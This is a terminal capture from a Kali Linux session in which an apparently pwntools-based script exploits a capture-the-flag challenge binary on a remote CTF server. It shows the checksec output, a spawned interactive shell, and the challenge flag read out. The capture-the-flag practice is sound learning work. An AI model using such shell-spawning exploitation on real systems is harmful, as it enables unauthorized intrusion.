 ┌──(kali㉿kali)-[~/Desktop/c1]
└─$ python hello.py
[*] '/home/kali/Desktop/c1/hello'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[+] Opening connection to node6.anna.nssctf.cn on port 27373: Done
/home/kali/.local/lib/python3.13/site-packages/pwnlib/tubes/tube.py:866: BytesW
, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/kali/Desktop/c1/hello.py:19: BytesWarning: Text is not bytes; assuming AS
ools.com/#bytes
  p.send("ls")
[*] Switching to interactive mode
!
$ ls
/bin/sh: 1: lsls: not found
$ 1
/bin/sh: 2: 1: not found
$ ls
attachment
bin
dev
flag
lib
lib32
lib64
$ cat flag
NSSCTF{d9dcf38a-682e-4a53-89f4-3397dbd8a58a}
$